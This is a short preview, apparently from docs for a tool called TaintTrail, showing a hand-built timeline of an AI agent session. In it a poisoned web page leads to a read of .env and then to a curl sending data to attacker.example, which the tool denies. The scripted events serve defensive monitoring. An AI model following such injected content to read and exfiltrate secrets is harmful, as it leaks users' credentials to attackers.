 02 Session timeline: what entered the agent's context and what was decided TaintTrail · 2026-11-14
Scripted session (hand-built events, before the analyzers were wired in): a poisoned web page, a read of .env, then a curl to the attacker's host. The third call is denied.
$ tainttrail log (preview from a scripted session)
# tool what brought in decision
prompt a prompt
1 WebFetch docs.example.test/setup untrusted
2 Read .env sensitive
3 Bash curl -d ... https://attacker.example/c DENIED TT001